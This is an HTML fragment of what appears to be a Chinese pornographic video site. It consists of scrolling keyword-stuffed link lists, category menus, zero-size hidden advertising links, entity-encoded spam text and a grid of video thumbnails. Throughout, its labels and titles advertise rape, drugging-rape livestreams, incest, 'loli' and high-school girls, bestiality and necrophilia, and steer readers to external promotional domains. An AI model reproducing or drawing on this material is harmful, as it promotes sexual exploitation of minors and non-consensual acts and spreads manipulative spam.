 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 专找老阿姨
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲日本龙优视频网站地址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久99日韩国加热产精品久久99
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 激情 试看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> www.国产.com
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 岛国白浆视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线视频97资源站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产欧美动漫在线看午夜视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 婷婷六月久久综合丁香
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久国产电影网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美精品网页版
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 岛国精品亚洲一区二区三区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品视频在线看福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美70 80老妇人性生话
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天堂www天堂网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美强奸片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 乱伦无码综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99精品在线看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 高清免费  日韩
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> tvvivodes欧美另类
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 鲁鲁福利视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产捆绑影院在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> av无码午夜福利亚瑟电影
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色妞色妞色妞1
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美日本在线观看超清不卡
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99在线观看精品视频免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩无码高清一级片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色av免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 极品电影院免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产亚洲综合网站
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/yyypj/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/yyypj/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/yyypj/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/yyypj/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/yyypj/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/yyypj/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/yyypj/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/yyypj/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/yyypj/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/yyypj/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/yyypj/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/yyypj/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/yyypj/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/yyypj/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/yyypj/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/yyypj/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/yyypj/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/yyypj/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/yyypj/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://28493339.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://28493339.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://28493339.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://28493339.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美三级欧美一级中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久一本精品99久久精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品福利视频免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 973av在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 诱惑的白浆影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妻中文字幕无码2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美z0zo人禽交
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品国产日本
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷综合首页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色图 欧美
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内露脸久久久久影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品丝袜国产自在线拍婷婷五月
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91亚洲ⅴa在线va天堂va
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费一级在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产日韩高清不卡AV在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美白人战黑吊视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品一卡二卡三卡四卡视
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产特黄A片AAA免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色在线看网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 八戒私人院影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 狠狠婷婷
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 第四色电影下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女神裸体片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欲女大乳勾引
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2009亚洲欧美曰韩在钱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色视频综合网无码一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大胆人gogo体艺术日本张慧敏
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美激情狠狠13p
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 偷窥综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲白白发布在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美主播午夜福利网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 其其色中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产天天操搡操
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲一区AV无码专区在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av私人医影院入口
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合久久中午
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷伊人久久大香线蕉av
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产_k频道导航地址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日批视频在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜尤物亚洲色A
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频欧美视频视频一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色图综合日韩
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁香激情综合网啪啪
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产美女一级a毛片录像在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女色综合网女女
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久婷婷国产综合精品首页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 好男人视频网站大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产情侣女大学生宾馆视频自拍
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕第37页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 专找老阿姨
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲日本龙优视频网站地址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久99日韩国加热产精品久久99
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 激情 试看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.国产.com
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 岛国白浆视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线视频97资源站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产欧美动漫在线看午夜视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷六月久久综合丁香
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久国产电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品网页版
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 岛国精品亚洲一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品视频在线看福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美70 80老妇人性生话
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天堂www天堂网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美强奸片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 乱伦无码综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99精品在线看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清免费  日韩
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> tvvivodes欧美另类
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 鲁鲁福利视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产捆绑影院在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av无码午夜福利亚瑟电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色妞色妞色妞1
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美日本在线观看超清不卡
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99在线观看精品视频免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩无码高清一级片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色av免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 极品电影院免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产亚洲综合网站
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#45;&#38889;&#26085;&#31934;&#21697;&#35270;&#39057;&#45;&#27704;&#20037;&#97;&#118;&#20813;&#36153;&#25773;&#25918;&#44;&#20182;&#30127;&#29378;&#30340;&#21560;&#30528;&#22905;&#30340;&#21452;&#20083;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#30005;&#24433;&#44;&#57;&#49;&#40644;&#20813;&#36153;</div>









<div class="videos">

<!--

<div class="a2">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys66.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
</div>
</div>

-->
<div class="video"><div class="shadow"><a   id="showlink-1"  href="/btqqq/256131-43.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-1" src="https://dw.sl260119.top/upload/vod/20260121-1/a32b987f4a940813d9abce7d535da591.jpg" alt="色青网站"/>
    <span class="time">01-21</span>
    <span class="icons">10.0分</span></a> </div><p>
        <a    href="/btqqq/256131-43.html" class="async decr">色青网站</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-2"  href="/btqqq/256130-54.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-2" src="https://dw.sl260119.top/upload/vod/20260121-1/df0110e85b3e23a0b7fd5d76fe52f232.jpg" alt="欧美videosfreeⅹ尸交-亚洲精品自拍第一"/>
    <span class="time">01-21</span>
    <span class="icons">5.0分</span></a> </div><p>
        <a    href="/btqqq/256130-54.html" class="async decr">欧美videosfreeⅹ尸交-亚洲精品自拍第一</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-3"  href="/btqqq/256129-42.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-3" src="https://dw.sl260119.top/upload/vod/20260121-1/8f0a6ca64fd7240fc3d9d039a14d51d1.jpg" alt="欧美在线影院"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256129-42.html" class="async decr">欧美在线影院</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-4"  href="/btqqq/256128-43.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-4" src="https://dw.sl260119.top/upload/vod/20260121-1/21cf6ec4a0d06258d13544d4a03a541e.jpg" alt="国产又黄又爽又粗的黄色免费-天堂种子在线WWW"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256128-43.html" class="async decr">国产又黄又爽又粗的黄色免费-天堂种子在线WWW</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-5"  href="/btqqq/256127-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-5" src="https://dw.sl260119.top/upload/vod/20260121-1/beb30ed85aaf68a46a4380d4625dcbe5.jpg" alt="国产伊人加勒比"/>
    <span class="time">01-21</span>
    <span class="icons">1.0分</span></a> </div><p>
        <a    href="/btqqq/256127-48.html" class="async decr">国产伊人加勒比</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-6"  href="/btqqq/256126-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-6" src="https://dw.sl260119.top/upload/vod/20260121-1/e659e33a2cb5cb99cb5e5a3b6273ea7e.jpg" alt="国产成人 AⅤ 国产在线"/>
    <span class="time">01-21</span>
    <span class="icons">9.0分</span></a> </div><p>
        <a    href="/btqqq/256126-41.html" class="async decr">国产成人 AⅤ 国产在线</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-7"  href="/btqqq/256125-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-7" src="https://dw.sl260119.top/upload/vod/20260121-1/9b7e83b5d0246380465f0478b471c55a.jpg" alt="亚亚洲精品中文一区"/>
    <span class="time">01-21</span>
    <span class="icons">6.0分</span></a> </div><p>
        <a    href="/btqqq/256125-48.html" class="async decr">亚亚洲精品中文一区</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-8"  href="/btqqq/256124-53.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-8" src="https://dw.sl260119.top/upload/vod/20260121-1/d2e8d457729f1da6724ccd615d0acf7c.jpg" alt="午夜影院免费费"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256124-53.html" class="async decr">午夜影院免费费</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-9"  href="/btqqq/256123-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-9" src="https://dw.sl260119.top/upload/vod/20260121-1/60ed647b4562d2bcc3b5a251379f78f4.jpg" alt="狠狠热米奇"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256123-40.html" class="async decr">狠狠热米奇</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-10"  href="/btqqq/256132-41.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-10" src="https://dw.sl260119.top/upload/vod/20260121-1/fdc4ca9bfe388a1bf7957ecca185ca18.jpg" alt="精品久久久久久久久中文字幕-精品国产你懂的在线观看网址"/>
    <span class="time">01-21</span>
    <span class="icons">1.0分</span></a> </div><p>
        <a    href="/btqqq/256132-41.html" class="async decr">精品久久久久久久久中文字幕-精品国产你懂的在线观看网址</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-11"  href="/btqqq/256134-76.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-11" src="https://dw.sl260119.top/upload/vod/20260121-1/0862f26dc27757db421bb549514a3b84.jpg" alt="91福利人妻在线-天天婷婷狠狠丁香"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256134-76.html" class="async decr">91福利人妻在线-天天婷婷狠狠丁香</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-12"  href="/btqqq/256133-43.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-12" src="https://dw.sl260119.top/upload/vod/20260121-1/b73ff15bd5dbbabb91c33b29beff5101.jpg" alt="色射网站"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256133-43.html" class="async decr">色射网站</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-13"  href="/btqqq/256142-47.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-13" src="https://dw.sl260119.top/upload/vod/20260121-1/2cb6a42eeb5e590d9616adfca0368127.jpg" alt="亚洲免费黄色网-在线性色福利影院"/>
    <span class="time">01-21</span>
    <span class="icons">10.0分</span></a> </div><p>
        <a    href="/btqqq/256142-47.html" class="async decr">亚洲免费黄色网-在线性色福利影院</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-14"  href="/btqqq/256141-54.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-14" src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" alt="欧美老妇多毛精品一区二区沤"/>
    <span class="time">01-21</span>
    <span class="icons">1.0分</span></a> </div><p>
        <a    href="/btqqq/256141-54.html" class="async decr">欧美老妇多毛精品一区二区沤</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-15"  href="/btqqq/256140-43.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-15" src="https://dw.sl260119.top/upload/vod/20260121-1/f21b7ea7b606d5547f88ad335a10557f.jpg" alt="最新精品国偷自产在线婷婷-在线观看免费人成视频"/>
    <span class="time">01-21</span>
    <span class="icons">4.0分</span></a> </div><p>
        <a    href="/btqqq/256140-43.html" class="async decr">最新精品国偷自产在线婷婷-在线观看免费人成视频</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-16"  href="/btqqq/256139-76.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-16" src="https://dw.sl260119.top/upload/vod/20260121-1/7d91723ff4b97d8c4f44af761bebcb3c.jpg" alt="www.999热-亚洲人成电影网站"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256139-76.html" class="async decr">www.999热-亚洲人成电影网站</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-17"  href="/btqqq/256138-76.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-17" src="https://dw.sl260119.top/upload/vod/20260121-1/504f5bbd4588b66113f0f64323a084e6.jpg" alt="99热丝袜-高清对白国产在线"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256138-76.html" class="async decr">99热丝袜-高清对白国产在线</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-18"  href="/btqqq/256137-48.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-18" src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" alt="欧美在线观看 cao38-亚洲午夜一区二区三区"/>
    <span class="time">01-21</span>
    <span class="icons">7.0分</span></a> </div><p>
        <a    href="/btqqq/256137-48.html" class="async decr">欧美在线观看 cao38-亚洲午夜一区二区三区</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-19"  href="/btqqq/256136-47.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-19" src="https://dw.sl260119.top/upload/vod/20260121-1/a5d4ccd1cbd3e9bb3552e986825d8e62.jpg" alt="午夜精品视频在线看"/>
    <span class="time">01-21</span>
    <span class="icons">2.0分</span></a> </div><p>
        <a    href="/btqqq/256136-47.html" class="async decr">午夜精品视频在线看</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-20"  href="/btqqq/256135-43.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-20" src="https://dw.sl260119.top/upload/vod/20260121-1/f261b7b98173df0869755ecc86188c4b.jpg" alt="良家露脸视频-美国成年毛片亚洲社区毛水真多啊"/>
    <span class="time">01-21</span>
    <span class="icons">3.0分</span></a> </div><p>
        <a    href="/btqqq/256135-43.html" class="async decr">良家露脸视频-美国成年毛片亚洲社区毛水真多啊</a></p>
<span class="rating good">
   </span></div>
<div class="video"><div class="shadow"><a   id="showlink-21"  href="/btqqq/256105-40.html" class="async">
    <img onerror="this.src='/static/images/nopic.gif'" id="showimg-21" src="https://dw.sl260119.top/upload/vod/20260121-1/3fd7cda8a0684b9fb8b1c28578f8a3c2.jpg" alt="老司机精品视频最近更新在线观看视频-99re6精品视频在线观看免费"/>
    <span class="time">01-21</span>
    <span class="icons">8.0分</span></a> </div><p>
        <a    href="/btqqq/256105-40.html" class="async decr">老司机精品视频最近更新在线观看视频-99re6精品视频在线观看免费</a></p>
<span class="rating good">
   </span></div>
